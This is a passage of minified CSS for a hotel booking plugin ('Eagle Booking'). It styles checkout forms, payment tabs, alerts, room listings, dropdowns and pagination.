input::-webkit-input-placeholder{color:#b3b3b3}.eb-page input:-moz-placeholder{color:#b3b3b3}.eb-page input::-moz-placeholder{color:#b3b3b3}.eb-page input:-ms-input-placeholder{color:#b3b3b3}.eb-page input[type=checkbox]{-webkit-appearance:none;background:#fafafa;border:1px solid #ccc;border-radius:2px;width:16px;height:16px;padding:6px;display:inline-block;position:relative;margin-right:6px;outline:none}.eb-page .eagle-booking-booking-form input[type=checkbox]{-webkit-appearance:none;background:#fff;border:1px solid #e6e9eb;padding:8px;border-radius:2px;display:inline-block;position:relative;top:4px;margin-right:6px;outline:none}.eb-page .eagle-booking-booking-form input[type=checkbox].empty{border-color:red}.eb-page input[type=checkbox]:checked{background:#fff;border:1px solid #adb8c0;color:#99a1a7}.eb-page input[type=checkbox]:checked:after{content:'\2714';font-size:12px;line-height:18px;position:absolute;top:-2px;left:2px;color:#a7d155}.eb-page input[type=checkbox]:checked::before{display:none}.eb-page .eagle-booking-booking-form input[type=checkbox]:checked{background:#22c58b;border:1px solid #22c58b}.eb-page .eagle-booking-booking-form input[type=checkbox]:checked:after{content:'\2714';font-size:11px;line-height:18px;position:absolute;top:-1px;left:4px;color:#fff}.eb-page input[type=checkbox],.eb-page input[type=checkbox]:focus,.eb-page input[type=checkbox]:active,.eb-page input[type=checkbox]:hover{cursor:pointer;outline:none}.eb-field{position:relative;padding:12px 15px;background:#fff;border:1px solid #c8c8c8;color:#606060;width:100%;font-size:14px;line-height:22px;text-transform:none}.eb-field:focus,.eb-field.active,.eb-field:focus:active{border-color:#b8b8b8;outline:none;box-shadow:none}.search-form .eb-field,.eb-search-form .eb-field{cursor:pointer}.eb-checkout-form .eb-field label{position:absolute;line-height:1;padding:5px 8px;font-size:15px;font-weight:400;top:10px;left:12px;z-index:444;color:rgba(36,41,66,.4);border-radius:4px;pointer-events:none;transition:150ms all linear;position:absolute;pointer-events:none;color:#9DA2A6;line-height:18px;z-index:100}.eb-checkout-form .eb-field input:focus{padding-top:25px;font-size:15px}.eb-checkout-form .eb-field input:focus+label{top:0;font-size:11px;font-weight:700}.eb-checkout-form .eb-field{padding:10px 15px;padding-top:20px;font-size:15px}.eb-checkout-form .eb-coupon.eb-field{padding:15px 15px}.eb-checkout-form .eb-field.eb_user_phone_field{padding:15px 10px;padding-left:100px!important;width:100%}.eb-checkout-form textarea.eb-field{padding:10px 15px;display:block}.eb-page .iti{width:100%}.eb-page .iti__arrow{border-top:4px solid #a3a3a3}.eb-page .iti__arrow--up{border-top:none;border-bottom:4px solid #a3a3a3}.eb-page .iti__country-list{padding-left:0}.eb-page .country-select{width:100%}.iti--separate-dial-code .iti__selected-flag{background:transparent;outline:none;padding-right:10px}.iti--separate-dial-code .iti__selected-flag:after{content:"";position:absolute;height:30px;width:1px;background:#e6e9eb;top:12px;right:0}.room-booking-form .eb-field-group,.booking-search-form .eb-field-group{margin-bottom:15px}.room-booking-form .eb-field-group:last-of-type,.booking-search-form .eb-field-group:last-of-type{margin-bottom:0}.room-booking-form .eb-field-group .eb-field,.booking-search-form .eb-field-group .eb-field,.eb-search-form .eb-field{cursor:pointer}.eb-btn{background:var(--color-primary);border-radius:2px;border:1px solid var(--color-primary);box-shadow:none;outline:none;padding:10px 15px;font-size:14px;line-height:26px;color:#fff;font-weight:700;text-transform:none;cursor:pointer;transition:.5s}.eb-btn.btn-border{padding:5px 10px;background:transparent;border:1px solid var(--color-primary);color:var(--color-primary)}.eb-btn.btn-border:hover,.eb-btn.btn-border:active,.eb-btn.btn-border:focus,.eb-btn.btn-border:active:focus{padding:5px 10px;background:var(--color-primary);border:1px solid var(--color-primary);outline:none;box-shadow:none;color:#fff}.eb-btn:hover,.eb-btn:active,.eb-btn:focus,.eb-btn:active:focus{background:var(--color-primary-hover);color:#fff;border:1px solid var(--color-primary);;box-shadow:none;outline:none!important;text-decoration:none}.eb-btn i{display:inline-block;width:24px;height:24px;margin-right:10px;font-size:10px;line-height:24px;border-radius:50%;background-color:rgba(0,0,0,.15);text-align:center}.btn.eb-btn.btn-transparent,.btn.eb-btn.btn-transparent:hover,.btn.eb-btn.btn-transparent:active,.btn.eb-btn.btn-transparent i{background:transparent!important;padding-left:0;color:#606060}.eb-btn.btn-full{width:100%}.btn.eb-btn-transparent,.btn.eb-btn-transparent:hover,.btn.eb-btn-transparent:active,.btn.eb-btn-transparent:active:focus{background:transparent;padding-left:0;color:#606060}.btn.eb-btn.btn-right{float:right}.btn.eb-btn.icon-right i{margin-right:0;margin-left:10px}.btn.eb-btn.icon-left i{margin-left:0;margin-right:10px}.btn.eb-btn.btn-transparent.icon-right i{margin-left:5px}.btn.eb-btn.btn-transparent.icon-left i{margin-right:5px}.eagle-booking-booking-form textarea.form-control{min-height:100px;resize:vertical}.eagle-booking-booking-form .bootstrap-select.btn-group .dropdown-toggle .caret:before{top:-8px;right:0}.eagle-booking-booking-form.terms-conditions{margin-left:2px}.eb-checkout-page{display:grid;grid-template-columns:6fr 2fr;column-gap:40px}.eb-section{margin-bottom:50px}.eb-section:last-child{margin-bottom:0}.eb-section .title{position:relative;font-size:18px;margin-bottom:25px}.checkout-details .title{margin-bottom:30px}.checkout-details .checkout-details-inner{display:grid;grid-template-columns:1fr 1fr 1fr;column-gap:20px;row-gap:20px}.checkout-details .checkout-details-services span{margin-right:5px}.eb-page .checkout-payment-tabs{margin-top:50px;margin-bottom:30px}.checkout-payment-tabs .title{margin-bottom:30px}.checkout-payment-tabs .eb-payment-tabs{list-style:none;margin-top:40px;padding-left:0}.checkout-payment-tabs .eb-payment-tabs .payment-tab-item{display:inline-block;margin-bottom:0;margin-right:10px}.checkout-payment-tabs .eb-payment-tabs .payment-tab-item a{display:block;padding:15px 30px;background:#f1f2f3;border:1px solid #eaeaea;border-bottom:0;font-size:16px;color:#858a99;font-weight:600}.checkout-payment-tabs .eb-payment-tabs .payment-tab-item a i{font-size:13px;margin-right:8px}.checkout-payment-tabs .eb-payment-tabs .payment-tab-item:focus{outline:none}.checkout-payment-tabs .eb-payment-tabs .payment-tab-item.ui-state-active a{background:#fff;border-top:2px solid #deb666;position:relative}.checkout-payment-tabs .eb-payment-tabs .payment-tab-item.ui-state-active a:after{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:#fff}.checkout-payment-tabs .payment-tabs-content{background:#fff;border:1px solid #ebebeb;padding:40px 30px}.checkout-payment-tabs .payment-tabs-content .checkout-mssg{padding-bottom:20px}.checkout-payment-tabs .btn{text-transform:none;width:auto}.StripeElement{background:#fff;border:1px solid #ebebeb;padding:12px 20px}#payment-form .form-row{width:80%;display:inline-block;float:left}.btn-stripe{width:18%;margin-left:2%}#AcceptUIContainer{top:50%!important;position:fixed!important}.payment-tabs-content .btn{padding:14px 25px;border-radius:2px;font-size:15px;line-height:15px;font-weight:700}.vivawallet-form .vivawallet-btn{margin-top:30px}.eb-form-group{display:block;margin-bottom:30px}.thankyou-page{max-width:600px;margin:0 auto}.thankyou-page .eb-thank-details{margin:0 auto;border:1px solid #ededed;border-radius:4px;padding:30px 50px}.thankyou-page .eb-thank-details .title{text-align:center}.thankyou-page .eb-thank-details ul{list-style:none;margin-left:0;padding-left:0;margin-top:50px}.thankyou-page .eb-thank-details ul li{margin-bottom:0;font-size:14px;padding:2px 0}.thankyou-page .eb-thank-details ul li span{width:45%;display:inline-block}.thankyou-page .thankyou-buttons{margin-top:30px;display:flex;align-items:center;justify-content:space-between}.thankyou-page .thankyou-buttons .btn{width:auto}.eb-alert{position:relative;width:100%;padding:12px 18px;border-radius:4px;background:#f5f5f5;border:1px solid #e6e9eb;color:#858a99;line-height:22px;overflow:hidden}.eb-alert.eb-alert-icon{padding-left:60px}.eb-alert.eb-alert-small{padding:8px 20px;font-size:14px}.eb-alert.eb-alert-small.eb-alert-icon{padding-left:45px}.eb-alert.eb-alert-small i{width:25px;height:25px;margin-right:10px;line-height:25px;font-size:12px}.eb-alert.eb-alert-info{background:#19a1f7;border-color:#19a1f7;color:#fff}.eb-alert.eb-alert-success{background:#c8e8d1;border-color:#c8e8d1;color:#379950}.eb-alert.eb-alert-error{background:#e97776;border-color:#e97776;color:#7a2928}.eb-alert.eb-alert-icon:before{content:'';font-family:FontAwesome;position:absolute;width:28px;height:28px;left:30px;top:50%;transform:translate(-50%,-50%);border-radius:50%;text-align:center;font-size:12px;line-height:28px;background-color:rgba(0,0,0,.1)}.eb-alert.eb-alert-small.eb-alert-icon:before{width:22px;height:22px;left:22px;line-height:22px;font-size:12px}.eb-alert.eb-alert-icon.eb-alert-success:before{content:"\f00c"}.eb-alert.eb-alert-icon.eb-alert-info:before{content:"\f129"}.eb-alert.eb-alert-icon.eb-alert-error:before{content:"\f071"}.eb-alert.eb-alert-icon.eb-alert-error.eb-alert-admin-only:before{content:"\f023"}.eb-alert.eb-alert-error a{color:#fff;font-style:italic}.eb-alert.eb-alert-success a{color:#30573a}.eb-alert.eb-alert-error a:hover{text-decoration:underline}.eb-alert.eb-alert-success i{background:#aad2b5}.eb-alert.eb-alert-error i{background:#c65655}.eb-widget{margin-bottom:40px}.eb-widget:last-child{margin-bottom:0}.eb-widget.eb-widget-border{border:1px solid #ebebeb;padding:15px}.eb-widget:last-child{border-bottom:none}.eb-widget.eb-widget-border:last-child{border-bottom:1px solid #ebebeb}.eb-widget .title{position:relative;font-size:18px}.eb-widget .inner{padding-top:20px;border-radius:4px}.eb-widget.no-title .inner{padding-top:0}.eb-widget label{margin-bottom:5px;font-size:13px}.eb-widget .form-control{height:45px;margin-bottom:10px}.eb-widget .eb-guestspicker .guestspicker{background:#fff;margin-bottom:0}.eb-widget .service{display:flex;align-items:center;margin-bottom:5px}.eb-widget .service label{margin-bottom:0;font-size:13px}.eb-widget .service input:hover,.eb-widget .service label:hover{cursor:pointer}.eb-widget .eb-branch-filter{position:relative;height:50px;border:1px solid #ededed;border-radius:4px;padding:14px;padding-left:50px;cursor:pointer;margin-bottom:15px;transition:.3s;line-height:20px;font-weight:600;user-drag:none;user-select:none;-moz-user-select:none;-webkit-user-drag:none;-webkit-user-select:none}.eb-widget .eb-branch-filter:last-child{margin-bottom:0}.eb-widget .eb-branch-filter:hover,.eb-widget .eb-branch-filter.selected{border-color:#a7d155;background:rgb(34 197 139 / 10%);border-color:rgb(34 197 139 / 15%)}.eb-widget .eb-branch-filter img{height:18px;width:auto;user-drag:none;user-select:none;-moz-user-select:none;-webkit-user-drag:none;-webkit-user-select:none}.eb-widget .eb-branch-filter .eb-branch-filter-link{display:block;float:right;color:#bbb;z-index:99}.eb-widget .eb-branch-filter .eb-branch-checkbox{position:absolute;left:12px;top:12px}.eb-widget.eb-room-branch{text-align:center;font-weight:600}.eb-widget.eb-room-branch a{color:#606060}.eb-radio-box{position:relative;background:#fff;border:1px solid #e6e9eb;padding:11px 15px;border-radius:4px;-webkit-transition:.2s;transition:.2s;cursor:pointer;z-index:9}.eb-radio-box:hover,.eb-radio-box.selected{background:rgb(34 197 139 / 10%);border-color:rgb(34 197 139 / 15%)}.eb-radio-box input,.eb-radio-box input[type=radio]{margin:0;padding:0;width:0;height:0}.eb-radio-box input:after{content:'';position:absolute;width:18px;height:18px;border:1px solid #d6d9db;border-radius:50%;left:15px;top:50%;transform:translateY(-50%);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eb-radio-box input:checked:after{border:4px solid #22c58b}.eb-radio-box label{margin-left:20px;margin-right:20px;margin-bottom:0px!important;font-size:13px;line-height:18px;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none}.eb-checkout-form .form-panel{margin-top:50px}.eb-checkout-form .additional-service-item{position:relative;background:#fff;border:1px solid #e6e9eb;padding:11px 15px;border-radius:4px;-webkit-transition:.2s;transition:.2s;cursor:pointer;z-index:9;margin-bottom:20px}.eb-checkout-form .additional-service-item:hover,.eb-checkout-form .additional-service-item.selected{background:rgb(34 197 139 / 10%);border-color:rgb(34 197 139 / 15%)}.eb-checkout-form .additional-service-item span{line-height:27px;flex:1 0 33%}.eb-checkout-form .additional-service-item span:nth-child(2){flex:30%}.eb-checkout-form .additional-service-item span.toggle-service-full-details{position:absolute;right:10px;top:10px;z-index:99;transition:.3s}.eb-checkout-form .additional-service-item span.toggle-service-full-details:hover{color:#606060}.eb-checkout-form .additional-service-item input{display:inline-block;position:absolute;margin-top:0;top:50%;transform:translateY(-50%);left:15px}.eb-checkout-form .additional-service-item input[type=checkbox]{padding:9px;border-radius:50%;z-index:-1;border:none}.eb-checkout-form .additional-service-item input[type=checkbox]:checked{background:none;border:0}.eb-checkout-form .additional-service-item input[type=checkbox]:after{content:'';position:absolute;width:100%;height:100%;border:1px solid #d6d9db;border-radius:50%;left:0;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eb-checkout-form .additional-service-item input[type=checkbox]:checked:after{border:4px solid #22c58b}.additional-service-item .additional-service-details{padding-left:35px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;align-items:center;flex-wrap:wrap;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.additional-service-item .additional-service-full-details{visibility:hidden;position:absolute;overflow:hidden;background:#f5f4fb;color:#626d76;top:0;left:0;width:100%;height:100%;padding:5px 10px;padding-right:50px;line-height:20px;font-size:14px;user-select:none}.additional-service-item.open .additional-service-full-details{visibility:visible;width:100%}.eb-checkout-form .additional-service-item.open{border-color:#e6e4ef}.eb-arrival-slots{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-column-gap:25px;row-gap:25px}.eb-arrival-slots .time-slot{text-align:center}.eb-btn-loader{width:100%;height:100%;text-align:center;pointer-events:none;display:flex;justify-content:center;align-items:center}.eb-btn-loader .eb-spinner{background:#fff;height:26px;width:3px;margin-left:3px;display:inline-block;-webkit-animation:eb-stretchdelay 1.2s infinite ease-in-out;animation:eb-stretchdelay 1.2s infinite ease-in-out}.eb-btn-loader .spinner1{margin-left:0}.eb-btn-loader .spinner2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.eb-btn-loader .spinner3{-webkit-animation-delay:-1s;animation-delay:-1s}.eb-btn-loader .spinner4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.eb-btn-loader .spinner5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes eb-stretchdelay{0%,40%,to{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes eb-stretchdelay{0%,40%,to{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.eb-widget .additional-service-price{float:right;font-weight:800}.additional-services{margin-top:20px}.additional-service-item{margin-bottom:10px}.additional-service-item:last-child{margin-bottom:0}.additional-service-item label{font-size:14px;font-weight:600;margin-bottom:0}.additional-service-item label:hover{cursor:pointer}.additional-service-item i:before{margin-left:5px;font-size:13px}.eb-stepline{margin-bottom:100px;padding:86px 0 28px 0;background:#f5f3f0;position:relative;border-bottom:1px solid #ededed}.eb-stepline:before{content:'';position:absolute;width:100%;left:-100%;bottom:-1px;top:0;background:#f5f3f0;border-bottom:1px solid #ededed}.eb-stepline:after{content:'';position:absolute;width:100%;right:-100%;bottom:-1px;top:0;background:#f5f3f0;border-bottom:1px solid #ededed}.eb-stepline .eb-stepline-steps{position:relative;display:flex}.eb-stepline .eb-stepline-steps .eb-stepline-step{width:25%;position:relative}.eb-stepline .eb-stepline-steps .eb-stepline-step .bs-wizard-stepnum{color:gray;font-size:15px;margin-top:20px;text-align:center}.eb-stepline .eb-stepline-steps .eb-stepline-step .bs-wizard-info{color:#9a9a9a;font-size:14px;line-height:18px;text-align:center}.eb-stepline .eb-stepline-steps .eb-stepline-step.disabled .bs-wizard-stepnum,.eb-stepline .eb-stepline-steps .eb-stepline-step.disabled .bs-wizard-info{opacity:.5}.eb-stepline .eb-stepline-steps .eb-stepline-step .eb-stepline-dot{position:absolute;width:18px;height:18px;display:block;background:#c0bdbd;top:50px;left:50%;margin-top:-45px;margin-left:-9px;border-radius:50%}.eb-stepline .eb-stepline-steps .eb-stepline-step .eb-stepline-dot:after{content:' ';width:8px;height:8px;background:#a9a9a9;border-radius:50px;position:absolute;top:5px;left:5px}.eb-stepline .eb-stepline-steps .eb-stepline-step .eb-stepline-progress{background:#e4e4e4;border-radius:0;height:5px;box-shadow:none;margin:12px 0;overflow:visible}.eb-stepline .eb-stepline-steps .eb-stepline-step.completed .eb-stepline-progress{background:#e4e4e4;width:100%}.eb-stepline .eb-stepline-steps .eb-stepline-step.completed .eb-stepline-progress .eb-stepline-progress-bar{background:#c0bdbd;height:100%;width:100%}.eb-stepline .eb-stepline-steps .eb-stepline-step.active .eb-stepline-progress .eb-stepline-progress-bar{width:50%}.eb-stepline .eb-stepline-steps .eb-stepline-step:first-child .eb-stepline-progress .eb-stepline-progress-bar:before{content:'';position:absolute;background:linear-gradient(to right,rgb(245 243 240 / 0%) 0%,rgb(192,189,189) 100%);left:-100%;width:100%;height:5px}.eb-stepline .eb-stepline-steps .eb-stepline-step.completed:last-child .eb-stepline-progress .eb-stepline-progress-bar:before{content:'';position:absolute;left:0;background:#c0bdbd;width:100%;height:5px}.eb-stepline .eb-stepline-steps .eb-stepline-step:last-child .eb-stepline-progress .eb-stepline-progress-bar:after{content:'';position:absolute;background:linear-gradient(to right,rgb(228,228,228) 0%,rgb(245 243 240 / 0%) 100%);right:-100%;width:100%;height:5px;z-index:99;margin-right:1px}.eb-stepline .eb-stepline-steps .eb-stepline-step.completed:last-child .eb-stepline-progress .eb-stepline-progress-bar:after{content:'';position:absolute;background:linear-gradient(to right,rgb(192,189,189) 0%,rgb(241,241,241) 100%);right:-100%;width:100%;height:5px;z-index:99;margin-right:1px}.eb-stepline .eb-stepline-steps .eb-stepline-step.disabled .eb-stepline-dot{background:#e4e4e4;pointer-events:none}.eb-stepline .eb-stepline-steps .eb-stepline-step.disabled .eb-stepline-dot:after{background:#c0bdbd}.booking-info{background:#fff;border:1px solid #e6e9eb;border-top:0;padding:10px;border-radius:0 0 4px 4px}.booking-info .title{margin:5px 8px;font-size:14px;position:relative;overflow:hidden;color:#606060;font-weight:700}.booking-info .title:after{content:'';position:absolute;display:inline-block;top:12px;margin-left:20px;width:100%;height:1px;border-bottom:4px double #f5f4fb}.eb-widget .booking-details .item{display:-webkit-box;display:flex;font-size:13px;font-weight:600;padding:1px 10px}.eb-widget .booking-details .item.coupon-code-applied{border:2px dashed #cbf1e4;background:#e8f9f3;margin:10px 0;border-radius:2px;color:#379950}.eb-widget .booking-details .item.coupon-code-applied .value{color:#379950}.eb-widget .booking-details .item.total-price{background:#f5f4fb;border-radius:2px;padding:5px 10px;margin-top:10px;font-size:14px;position:relative;overflow:hidden;color:#606060;font-weight:700}.eb-widget .booking-details .item .value{margin-left:auto;color:gray}.eb-widget .booking-details .item.total-price .value{color:#606060;font-size:14px}.eb-widget .booking-details .item a{color:#858a99;border-bottom:1px dotted #ccc}.eb-widget .booking-details .item a:hover{border-color:#aaa}.eb-widget .btn,.eb-widget button{width:100%;margin-top:25px;margin-bottom:15px;font-size:14px}.gdpr label{font-size:14px;cursor:pointer;display:inline-block}.eb-checkout-form .eb-btn{padding:13px 15px;line-height:26px}.eb-tabs .eb-tabs-titles{background:#000;background:#ebf3fe;margin-bottom:30px;padding:8px 8px;border-radius:4px;display:grid;grid-auto-flow:column}.eb-tabs .eb-tab{display:inline-block;position:relative}.eb-tabs .eb-tab:hover{cursor:pointer}.eb-tabs .eb-tab .tab-radio{display:none}.eb-tabs .eb-tab label{font-weight:600;padding:4px 0;margin-bottom:0;cursor:pointer;text-align:center;display:block;color:var(--color-primary);letter-spacing:.5px;z-index:15;position:relative}.eb-tabs .eb-tab.active label{color:#fff}.eb-tabs .eb-tab label:after{position:absolute;bottom:0;left:50%;display:block;content:"";height:100%;border-radius:2px;z-index:-1;width:0;background-color:#19a1f7;transition:ease-in all .2s}.eb-tabs .eb-tab.active label:after{width:100%;margin-left:-50%}.eb-widget.scroll .inner{overflow-y:auto;overflow-x:hidden;max-height:230px}.scroll ::-webkit-scrollbar{width:6px}.scroll ::-webkit-scrollbar-track{background:#fafafa}.scroll ::-webkit-scrollbar-thumb{background:#ebebeb;border-radius:10px}.scroll:hover ::-webkit-scrollbar-thumb{background:#ccc}.vbf-vat{font-size:12px;line-height:14px;text-align:center}.selected-room{position:relative;max-height:150px;border-radius:4px 4px 0 0;overflow:hidden}.selected-room img{max-width:100%}.selected-room span{position:absolute;top:15px;right:15px;padding:4px 10px;border-radius:2px;color:#fff;font-size:13px;font-weight:500;text-align:center;line-height:18px;background:#19a1f7}.flex-row.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.flex-row.row:after,.flex-row.row:before{display:none}.eb-search-page{display:grid;grid-template-columns:2fr 6fr;column-gap:40px}.eb-search-page .rooms-bar{display:flex;justify-content:space-between;align-content:center;align-items:center;margin-bottom:30px;margin-top:-10px}.eb-search-page .rooms-bar .rooms-view{margin-left:auto;margin-right:30px;font-size:15px}.eb-search-page .rooms-bar .rooms-view .view-btn{margin-left:10px;cursor:pointer;opacity:.5;transition:.3s;border-radius:2px;text-align:center;display:inline-block}.eb-search-page .rooms-bar .rooms-view .view-btn.active,.eb-search-page .rooms-bar .rooms-view .view-btn:hover{opacity:1}.eb-search-page input[type=checkbox]:checked:after{content:'\2714';font-size:12px;line-height:18px;position:absolute;top:0;left:4px;color:#a7d155;text-align:center}.eb-dropdown{position:relative;user-drag:none;user-select:none;-moz-user-select:none;-webkit-user-drag:none;-webkit-user-select:none}.eb-dropdown .eb-dropdown-toggle{position:relative;border:1px solid #eaeaea;background:#fff;min-width:180px;color:#858a99;font-size:14px;padding:2px 10px;display:inline-block;cursor:pointer}.eb-dropdown .eb-dropdown-toggle:after{content:"\f107";position:absolute;right:10px;padding-left:5px;font-family:FontAwesome;font-size:15px;top:3px}.eb-dropdown .eb-dropdown-menu{display:none;position:absolute;z-index:999;background:#fff;list-style:none;min-width:180px;top:26px;padding:0;margin:0;border-radius:0;border:1px solid #ebebeb;box-shadow:0 6px 13px 0 rgba(178,178,178,.13)}.eb-dropdown .eb-dropdown-menu.open{display:block}.eb-dropdown .eb-dropdown-menu li{margin:0;padding:1px 0;cursor:pointer;border-bottom:1px solid #f5f5f5;margin-bottom:0;transition:.3s}.eb-dropdown .eb-dropdown-menu li:hover{background:#f5f5f5}.eb-dropdown .eb-dropdown-menu li:last-child{border-bottom:none}.eb-dropdown .eb-dropdown-menu li a{color:#858a99;padding:7px 10px;font-size:13px;cursor:pointer}.eb-dropdown i{margin-left:5px;margin-right:7px}.room-list-item{margin-bottom:30px;background:#fff;border:1px solid #eaeaea;border-radius:1px;position:relative;overflow:hidden}.eb-rooms-list .room-list-item-archive{display:grid;grid-template-columns:5fr 5fr 3fr;column-gap:20px}.eb-rooms.grid-view .eb-rooms-list{display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,2fr));column-gap:30px}.eb-rooms.grid-view .room-list-item-grid{display:block}.eb-rooms.grid-view .room-list-item .room-details{padding:15px;min-height:222px}.room-list-item-grid{display:grid;grid-template-columns:5fr 5fr 3fr;column-gap:20px}.room-list-item .featured-room{position:absolute;top:10px;left:10px;line-height:26px;padding:0 10px;background:#fff;border-radius:2px;color:#858a99;font-size:13px;box-shadow:0 1px 4px rgba(0,0,0,.03)}.room-list-item .featured-room i{background:#deb666;border-radius:50%;width:18px;height:18px;font-size:12px;line-height:18px;text-align:center;color:#fff;margin-right:6px}.room-list-item figure{position:relative;margin:0;padding:0}.room-list-item .room-no-image{display:flex;height:100%;min-height:210px;align-items:center;justify-content:center;margin:0;background:#f2f2f2;color:#a8a8a8;padding:50px}.room-list-item img{width:100%;display:block}.room-list-item .room-details{padding:12px 0;overflow:hidden}.eb-branch-rooms .room-list-item .room-details{padding:30px 0}.room-list-item.sidebar-none .room-details{padding:30px 0}.room-list-item .room-details .title a{color:#222}.room-list-item.sidebar-none .room-details .title a{font-size:22px}.room-list-item .room-details p{font-size:15px;line-height:25px;margin:10px 0}.room-list-item .room-services{margin-top:20px}.eb-rooms.grid-view .room-list-item .room-details{text-align:center}.eb-rooms.grid-view .room-list-item .room-services{margin-bottom:20px}.eb-rooms.grid-view .room-list-item .room-price-search{display:block;position:relative;padding:0 20px 20px 20px}.eb-rooms.grid-view .room-list-item .room-price-details{border-left:0}.eb-rooms.grid-view .room-list-item .room-quick-details{width:100%;border-top:0;padding-bottom:50px;z-index:99;background:#fff;overflow-y:auto;overflow-x:hidden;position:absolute}.eb-rooms.grid-view .room-list-item .room-quick-details.open{max-height:100%;top:0}.eb-rooms.grid-view .room-list-item ::-webkit-scrollbar{width:6px;z-index:9}.eb-rooms.grid-view .room-list-item ::-webkit-scrollbar-track{background:#fafafa;opacity:0}.eb-rooms.grid-view .room-list-item ::-webkit-scrollbar-thumb{background:#ebebeb;border-radius:10px}.eb-rooms.grid-view .room-list-item:hover ::-webkit-scrollbar-thumb{background:#ccc}.eb-rooms.grid-view .room-list-item .room-more-details{position:relative;z-index:999}.eb-rooms.grid-view .room-list-item .room-more-details.open:after{content:none}.eb-rooms.grid-view .room-services-list .eb-g-3{grid-template-columns:1fr 1fr}.room-list-item .room-services:after{content:'';display:block;clear:both}.room-list-item.sidebar-none .room-services{margin-top:40px}.room-list-item .room-services .room-service-item{display:flex;justify-content:center;align-items:center;flex-shrink:0;width:35px;height:35px;line-height:35px;border:1px dashed #dedede;border-radius:2px;cursor:pointer;vertical-align:middle}.room-list-item .room-services .room-service-item:last-child{margin-right:5px}.room-list-item .room-services .room-service-item i{font-size:14px;display:block}.room-list-item .room-services .room-service-item img{max-height:14px;max-width:inherit;width:auto;display:block;user-drag:none;user-select:none;-moz-user-select:none;-webkit-user-drag:none;-webkit-user-select:none}.room-list-item .room-services .room-service-item:hover{background:#f5f3f0;color:#858a99}.eb-room-price-breakdown{margin-top:40px}.room-breakdown-item{display:grid;grid-template-columns:5fr 5fr 3fr;column-gap:20px;padding:5px 12px;background:#f6f8fb;font-size:14px;border-radius:2px;margin-top:20px}.room-breakdown-item .value{margin-left:auto}.room-breakdown-item .value{margin-left:auto}.room-services{position:relative}.room-services .dragscroll{display:flex;justify-content:flex-start;overflow-y:hidden;overflow-x:scroll;cursor:grab;box-sizing:content-box;column-gap:20px}.room-services .dragscroll::-webkit-scrollbar{display:none}.room-list-item.sidebar-none .room-price .price-amount{font-size:24px}.room-list-item.sidebar-none .room-price .text-before-price{font-size:24px}.room-list-item .room-price-search .eb-btn{padding:4px 10px;width:100%}.room-list-item.room-list-item-archive .btn{width:auto;margin:0 auto;background:#fff;border-style:solid;border-color:#fff;border-width:0;color:var(--color-primary);text-decoration:none;padding:4px 12px;border-radius:50px;font-size:14px;font-weight:800}.room-list-item.room-list-item-archive .btn:hover{background:var(--color-primary);border-color:var(--color-primary);color:#fff}.room-list-item.room-list-item-archive .btn i{right:14px;margin-top:-2px;vertical-align:middle;border-radius:50%;line-height:20px;height:20px;width:20px;background:var(--color-primary);margin-left:8px;margin-right:0;color:#fff;font-size:6px;text-align:center}.room-list-item.room-list-item-archive .btn:hover i{background:#fff;color:var(--color-primary)}.room-list-item .room-price-search .btn .eb-btn-text{display:block;-webkit-animation:ebfadeIn .5s;animation:ebfadeIn .5s}.room-list-item .room-price-search .btn .total-price-text{display:none}.room-list-item .room-price-search .btn:hover .eb-btn-text{display:none;-webkit-animation:ebfadeIn .5s;animation:ebfadeIn .5s}.room-list-item .room-price-search .btn:hover .total-price-text{display:block;-webkit-animation:ebfadeIn .5s;animation:ebfadeIn .5s}.room-list-item .room-details .title{margin:0;line-height:30px}.room-list-item .room-details .title a{font-size:20px;text-decoration:none}.eb-branch-rooms .room-list-item .room-details .title a{font-size:24px}.room-list-item .room-price-search .seasonal-pricing{display:block;margin:0;font-size:13px;color:#d52925}.room-list-item .price-details{font-size:12px;cursor:pointer}.room-list-item .room-price-details{position:relative;height:100%;border-left:1px solid #ebebeb}.room-list-item .room-price-search{position:absolute;left:0;right:0;top:0;bottom:30px;text-align:center;padding:22px 12px;display:-webkit-box;-webkit-box-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.room-list-item .normal-price{font-size:20px;color:#606060;font-weight:600}.room-list-item .text-before-price{font-size:16px;}.room-list-item .per-night-text{display:block;font-size:12px;text-transform:uppercase;margin-bottom:13px;font-weight:600}.room-list-item .select-booking-dates-notice{font-size:11px;font-weight:600;background:#f1f2f3;color:#979797;border-radius:2px;line-height:24px;cursor:pointer}.room-list-item .min-max-booking-nights-notice{font-size:11px;font-weight:500;background:#fdf3e5;color:#b7a48a;border-radius:2px;line-height:24px}.room-list-item .not-available-notice{font-size:11px;font-weight:600;background:#fbe8e8;color:#bd9b9b;border-radius:2px;line-height:24px}.eb-archive-rooms .eb-archive-price-details{padding:62px 30px;text-align:center;display:flex;flex-direction:column;justify-content:center}.eb-archive-rooms .room-list-item .per-night-text{display:block;text-transform:uppercase;margin-bottom:25px}.eb-pagination{text-align:center;margin-top:100px}.eb-pagination .page-numbers,.eb-pagination .pagination-button{background:var(--color-primary);color:#fff;text-align:center;padding:5px 10px;min-width:50px;display:inline-block;border-radius:4px;margin-right:10px;transition:.3s;cursor:pointer}.eb-pagination .page-numbers:last-child,.eb-pagination .pagination-button:last-child{margin-right:0}.eb-pagination .page-numbers:hover,.eb-pagination .page-numbers.current,.eb-pagination .pagination-button:hover,.eb-pagination .pagination-button.current{background:var(--color-primary-hover)}.eb-page-header{position:relative;padding:50px 0;background:#f5f3f0;border-top:1px solid 